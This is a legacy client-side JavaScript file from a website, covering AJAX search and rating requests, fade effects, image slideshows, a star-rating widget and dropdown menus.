	str = encodeURI(str);

	xmlhttp.open("GET","/instant/thetype/" + thetype + "/site_id/" + site_id + "/string/" + str, true); // 
	xmlhttp.send();
}


function start_nocfader(number) { // puts a delay then starts the fading.
	yay = setTimeout("nocfader('hottest_fader', " + number + ");", 4000);
}




function nocfader(label, number) {
	if (typeof window['fadecount'] == 'undefined' ) { // global to remember which one we're on.  it's global ('window') so it sticks.
        window['fadecount'] = 0;
    }

	if (document.getElementById('hottest_fader' + window['fadecount']).style.opacity = 1) {
		if ((window['fadecount'] + 1) < number) {
			for (count=0; count < number; count++) if (count != (window['fadecount'] + 1)) {
				fade(label + count, 'out', 500);
				fade('selector_active' + count, 'out', 500);
			}

			fade(label + (window['fadecount'] + 1), 'in', 500);
			fade('selector_active' + (window['fadecount'] + 1), 'in', 500);
		}
		else {
			for (count=1; count < number; count++) {
				fade(label + count, 'out', 500);
				fade('selector_active' + count, 'out', 500);
			}

			fade(label + '0', 'in', 500);
			fade('selector_active' + '0', 'in', 500);
			window['fadecount'] = -1;
		}



		window['fadecount']++;
		yay = setTimeout("nocfader('"+label+"', '"+number+"');",10000);
	}
}



function changepic(thumb_id, jpeg_name, image_count) {
	if (typeof window['counter' + thumb_id] == 'undefined' ) { // the variable will be "counter" plus the thumb id.  if doens't exist, make it.  it's global ('window') so it sticks.
        window['counter' + thumb_id] = 1;
    }

	if (image_count > 1) {
		document.getElementById(thumb_id).src = jpeg_name + window['counter' + thumb_id] + ".jpg";
		if (window['counter' + thumb_id] == image_count) window['counter' + thumb_id] = 0;
		window['counter' + thumb_id]++;
		wam = setTimeout("changepic('"+thumb_id+"', '"+jpeg_name+"', "+image_count+");",600);
	}
}



function viewpic(image, width, height) {
	if (!height) height = 550;
	if (!width) width = 400;
	var dawindow2=window.open(image,'pic',config='height='+height+',width='+width+',toolbar=no,menubar=no,scrollbars=1,resizable,location=no,directories=no,status=no');
}


function setbrownie(name, value, expires, path, domain)
{
    document.cookie= name + "=" + escape(value) +
        ((expires) ? "; expires=" + expires.toGMTString() : "") +
        ((path) ? "; path=" + path : "; path=/") +
        ((domain) ? "; domain=" + domain : "");
}

var getElementsByClassName = function (className, tag, elm){
	if (document.getElementsByClassName) {
		getElementsByClassName = function (className, tag, elm) {
			elm = elm || document;
			var elements = elm.getElementsByClassName(className),
				nodeName = (tag)? new RegExp("\\b" + tag + "\\b", "i") : null,
				returnElements = [],
				current;
			for(var i=0, il=elements.length; i<il; i+=1){
				current = elements[i];
				if(!nodeName || nodeName.test(current.nodeName)) {
					returnElements.push(current);
				}
			}
			return returnElements;
		};
	}
	else if (document.evaluate) {
		getElementsByClassName = function (className, tag, elm) {
			tag = tag || "*";
			elm = elm || document;
			var classes = className.split(" "),
				classesToCheck = "",
				xhtmlNamespace = "http://www.w3.org/1999/xhtml",
				namespaceResolver = (document.documentElement.namespaceURI === xhtmlNamespace)? xhtmlNamespace : null,
				returnElements = [],
				elements,
				node;
			for(var j=0, jl=classes.length; j<jl; j+=1){
				classesToCheck += "[contains(concat(' ', @class, ' '), ' " + classes[j] + " ')]";
			}
			try	{
				elements = document.evaluate(".//" + tag + classesToCheck, elm, namespaceResolver, 0, null);
			}
			catch (e) {
				elements = document.evaluate(".//" + tag + classesToCheck, elm, null, 0, null);
			}
			while ((node = elements.iterateNext())) {
				returnElements.push(node);
			}
			return returnElements;
		};
	}
	else {
		getElementsByClassName = function (className, tag, elm) {
			tag = tag || "*";
			elm = elm || document;
			var classes = className.split(" "),
				classesToCheck = [],
				elements = (tag === "*" && elm.all)? elm.all : elm.getElementsByTagName(tag),
				current,
				returnElements = [],
				match;
			for(var k=0, kl=classes.length; k<kl; k+=1){
				classesToCheck.push(new RegExp("(^|\\s)" + classes[k] + "(\\s|$)"));
			}
			for(var l=0, ll=elements.length; l<ll; l+=1){
				current = elements[l];
				match = false;
				for(var m=0, ml=classesToCheck.length; m<ml; m+=1){
					match = classesToCheck[m].test(current.className);
					if (!match) {
						break;
					}
				}
				if (match) {
					returnElements.push(current);
				}
			}
			return returnElements;
		};
	}
	return getElementsByClassName(className, tag, elm);
};


function turn_advanced_mode(which) {
	if (which == 'on') which = 'inline';
	else which = 'none';
	if (!document.getElementsByClassName) return false; // this line used to be commented out sept 29, 2011
	var links = getElementsByClassName("advanced_mode");
	for (var i=0; i < links.length; i++) {
		links[i].style.display = which;
	}
	return true;
}


var TimeToFade = 250.0;

function fade(what_to_fade, direction, thetime, parent_target)
{


	window['im_fading_man'] = 1;
	if (thetime > 0) TimeToFade = thetime;
	else TimeToFade = 200;
	if (parent_target == 1) {
		var element = parent.document.getElementById(what_to_fade);
	}
	else var element = document.getElementById(what_to_fade);


  if(element == null) return;

	if(element.FadeState == null) {
		if(element.style.opacity == null || element.style.opacity == '' || element.style.opacity == '1') {
			element.FadeState = 2;
		}
		else {
			element.FadeState = -2;
		}
	}

	if (element.FadeState == 1 || element.FadeState == -1) { // 1 or -1 means currently fading.
		element.FadeState = element.FadeState == 1 ? -1 : 1; // reverse the direction
		element.FadeTimeLeft = TimeToFade - element.FadeTimeLeft;
		direction = direction == 'in' ? 'out' : 'in';
	}
	else {
		// element.FadeState = element.FadeState == 2 ? -1 : 1;  // fadestate 1: fading up.  -1 fading down.  2 faded up -2 faded down
		if (direction == 'in') {
			if (element.style.display !='none') return;
			element.style.opacity = 0; // start it at 0 opacity so it can fade in..
			element.style.filter = 'alpha(opacity = 0)';
			element.style.display='inline';
		}
		if (direction == 'out')	{
			if (element.style.display == 'none') return;
			element.FadeState = -1; // make it permanently just go in one direction, and not toggle like above was doing. this line makes if fade out (-1)
		}
		else element.FadeState = 1; // if we are fading in, make fade state 1 which means fading in.
		element.FadeTimeLeft = TimeToFade;
		setTimeout("animateFade(" + new Date().getTime() + ",'" + what_to_fade + "','" + direction + "','" + thetime + "','" + parent_target + "')", 0);
	}
}

function animateFade(lastTick, what_to_fade, direction, thetime, parent_target) {
	if (thetime > 0) TimeToFade = thetime;
	var curTick = new Date().getTime();
	var elapsedTicks = curTick - lastTick;

	if (parent_target == 1) {
		var element = parent.document.getElementById(what_to_fade);
	}
	else var element = document.getElementById(what_to_fade);


	if(element.FadeTimeLeft <= elapsedTicks) {
		if (direction == 'out') {
			element.style.opacity = '0'; // return to max opacity (but we're gonna display=none anyway)
			element.style.filter = 'alpha(opacity = 0)';
			element.FadeState = -2;
			element.style.display='none';
		}
		else {
			element.style.opacity = '1'; // return to max opacity (but we're gonna display=none anyway)
			element.style.filter = 'alpha(opacity = 100)';
			element.FadeState = 2;
		}
	return;
	}

  element.FadeTimeLeft -= elapsedTicks;
  var newOpVal = element.FadeTimeLeft/TimeToFade;
  if(element.FadeState == 1) newOpVal = 1 - newOpVal;


  element.style.opacity = newOpVal;
  element.style.filter = 'alpha(opacity = ' + (newOpVal*100) + ')';

  setTimeout("animateFade(" + curTick + ",'" + what_to_fade + "','" + direction + "','" + thetime + "','" + parent_target + "')", 33);
}










/* AJAX Star Rating : v1.0.3 : 2008/05/06 */
/* http://www.nofunc.com/AJAX_Star_Rating/ */

function $(v,o) { return((typeof(o)=='object'?o:document).getElementById(v)); }
function $S(o) { return((typeof(o)=='object'?o:$(o)).style); }
function agent(v) { return(Math.max(navigator.userAgent.toLowerCase().indexOf(v),0)); }
function abPos(o) { var o=(typeof(o)=='object'?o:$(o)), z={X:0,Y:0}; while(o!=null) { z.X+=o.offsetLeft; z.Y+=o.offsetTop; o=o.offsetParent; }; return(z); }
function XY(e,v) { var o=agent('msie')?{'X':event.clientX+document.documentElement.scrollLeft,'Y':event.clientY+document.documentElement.scrollTop}:{'X':e.pageX,'Y':e.pageY}; return(v?o[v]:o); }

star={};

star.showit=function(e,o,which_star_set,width,height) {
	if(star.stop || isNaN(star.stop)) { star.stop=0;
		document.onmousemove=function(e) { var n=which_star_set;
			var p=abPos($('star'+n)), x=XY(e), oX=x.X-p.X, oY=x.Y-p.Y;
			if(oX<1 || oX>width || oY<0 || oY>height) {
				star.stop=1; star.revert();
			}
			else {
				document.getElementById('current_stars'+which_star_set).style.display='none';
				document.getElementById('moving_stars'+which_star_set).style.display='block';
				$S('moving_stars'+n).width=oX+'px';
			}
		}
	}
}
star.moveit=function(e,o,which_star_set,width,height) {
	if(star.stop || isNaN(star.stop)) { star.stop=0;
		document.onmousemove=function(e) { var n=which_star_set;
			var p=abPos($('star'+n)), x=XY(e), oX=x.X-p.X, oY=x.Y-p.Y;
			if(oX<1 || oX>width || oY<0 || oY>height) {
				star.stop=1; star.revert();
			}
			else {
				document.getElementById('current_stars'+which_star_set).style.display='none';
				if(oX/width*5 > 4) oX = 100 * width/100;
				else if(oX/width*5 > 3) oX = 80 * width/100;
				else if(oX/width*5 > 2) oX = 60 * width/100;
				else if(oX/width*5 > 1) oX = 40 * width/100;
				else if(oX/width*5 > .3) oX = 20 * width/100;
				else oX = 0;
				$S('moving_stars'+n).width=oX+'px';
				$('value_holder'+n).innerHTML=Math.round(oX/width*100);
			}
		}
	}
}

star.update=function(e, which_star_set, media_type, media_id, url) {
	var n=which_star_set, v=1; // legacy: sending v as 1, but it's all hardcoded on rate_this to be a different amount for these star clicks.

	var destination = '/rate_this/rating_type/14/vote/'+v+'/media_type/'+media_type+'/media_id/'+media_id+(url ? '/url/'+encodeURIComponent(url) : '');
    req=new XMLHttpRequest(); req.open('GET', destination, true); req.send(null);
	fade('star_holder' + which_star_set, 'out', 400);
	fade('star_text_holder' + which_star_set, 'out', 400);
	fade('confirmation_holder' + which_star_set, 'in', 400);
	fade('old_number' + which_star_set, 'out', 400);
	fade('new_number' + which_star_set, 'in', 400);


}

star.revert=function() {
	var n=which_star_set, v=parseInt($('current_stars'+n).title);
	document.getElementById('current_stars'+n).style.display='block';
    $S('moving_stars'+n).width=0; // Math.round(v*84/100)+'px'
    $('value_holder'+n).innerHTML=(v>0?Math.round(v):'');
    document.onmousemove='';
}
which_star_set=0;



function pullContent(url, thetarget, increase_quote_level, replace, use_innerhtml) { // This function seems ready to request any arbitrary URL and populate any target with its contents!

    req = new XMLHttpRequest();
    req.open('GET',url , true);
	req.responseType = 'text';
    req.onload = function () {
	    if (req.readyState === req.DONE && req.status === 200) {
	    	if (use_innerhtml) {
				if (!replace) document.getElementById(thetarget).innerHTML = document.getElementById(thetarget).innerHTML + (document.getElementById(thetarget).value ? "\n\n" : "") + (increase_quote_level ? "> " : "") + req.response;
				else document.getElementById(thetarget).innerHTML = req.response;
			}
	    	else {
				if (!replace) document.getElementById(thetarget).value += (document.getElementById(thetarget).value ? "\n\n" : "") + (increase_quote_level ? "> " : "") + req.response;
				else document.getElementById(thetarget).value = req.response;
			}
	    }
	}
	req.send(null);

};





function sendRequest(url) { // Messages from ajax will automatically just go through with no confirmation, and won't be bounced to a new page after action is done.
    req=new XMLHttpRequest(); req.open('GET', url, true); req.send(null);
}
function erasenotification(id, thetype) { // Messages from ajax will automatically just go through with no confirmation, and won't be bounced to a new page after action is done.
    req=new XMLHttpRequest(); req.open('GET','/inbox/erase_message/1/' + (thetype == "action" ? "systemwall_id/" : "message_id/") + '' + id + '/from_ajax/1/', true); req.send(null);
}
function eraselove(id, media_type_id, thetype, user_id) { // Erases a subscription or removes a love.  thetype can be subsription or love.
   if (thetype == 'subscription') req=new XMLHttpRequest(); req.open('GET','/subscribe_me/media_id/' + id + '/media_type_id/' + media_type_id + '/user_id/' + user_id + '/from_ajax/1/', true); req.send(null);
}
function hit(id) { // For now, we assume download.  But later, we can expand to hit other media types.
	req=new XMLHttpRequest(); req.open('GET','/download_info/hit/' + id, true); req.send(null);
}



var _version = 'Pre 1.2';
var unself
if (_version != '1.2') {
    window.onerror = new Function("return true;");
}
        var isNS = (navigator.appName == "Netscape");
        var isMacIE = ( (navigator.userAgent.indexOf("IE 4") > -1) && (navigator.userAgent.indexOf("Mac")  > -1) );
        var layerRef = (isNS) ? "document" : "document.all";
        var styleRef = (isNS) ? "" : ".style";
        var isDynamic = 1;

var activeMenu = 0;


function activateMenu(menuLayerRef) {
var lightsout
    if (isDynamic && activeMenu != menuLayerRef) {
        if (activeMenu) killMenu(activeMenu);
        activeMenu = menuLayerRef;
        showMenu(menuLayerRef)
    }
}
function showMenu(layerID) {
	document.getElementById("menu" + layerID).style.visibility = 'visible';
	document.getElementById("menu" + layerID).style.display = 'table';
	document.getElementById("menu" + layerID).style.opacity = '100';
	document.getElementById("menu" + layerID).style.filter = 'alpha(opacity = 100)';
	// document.getElementById("navbutton" + layerID).className = 'navbutton_hover';
}

function killMenu(layerID) {
	document.getElementById("menu" + activeMenu).style.visibility = 'hidden';
	// document.getElementById("navbutton" + layerID).className = 'navbutton';
}
function hideMenu(layerID) {
	fade("menu" + layerID, 'out', 120);
	// document.getElementById("navbutton" + layerID).className = 'navbutton';
}
// check if there's a menu active
function turnOff() {
    if (activeMenu) {
        hideMenu(activeMenu);
        activeMenu = 0;
    }
}
// kills menu on clickup
function init() {
    if (isDynamic) {
        if (isNS) {
            document.captureEvents(Event.mouseup);
        }
        document.onmouseup = turnOff;
    }
}
// this function needs to be called from the sub menus DIV
function hideMe() {
    if (activeMenu) {
        hideMenu(activeMenu);
        activeMenu = 0;
    }
}

function timer(offon)  {
if (offon == 0)	{
    unself = setTimeout('turnOff()', 250);
    }
if (offon ==1)	{
	clearTimeout(unself);
	}
if (offon ==2)	{
        if (isDynamic && activeMenu) {
			hideMenu(activeMenu);
			activeMenu = 0;
		}
	}
}






